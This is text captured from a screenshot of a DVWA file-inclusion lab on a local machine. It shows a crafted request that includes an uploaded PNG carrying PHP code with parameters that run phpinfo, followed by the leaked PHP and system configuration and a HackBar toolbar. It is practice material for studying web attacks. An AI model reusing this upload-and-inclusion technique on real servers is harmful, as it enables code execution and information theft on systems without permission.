 localhost/DVWA/vulnerabilities/fi/?page=D:\phpstudy_pro\WWW\DVWA\hackable\uploads\39c077de
90%
�PNG IHDR ��� pHYs���+`IDATH�c\
PHP Version 7.3.4
php
System Windows NT LAPTOP-BMM4RS33 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux
\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost/DVWA/vulnerabilities/fi/?page=D:\phpstudy_pro\WWW\DVWA\hackable\uploads
\39c077de7646e756afcdf75e7615a9d7.png&0=phpinfo
Post data Referer User Agent Cookies Add Header Clear All
1=1
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none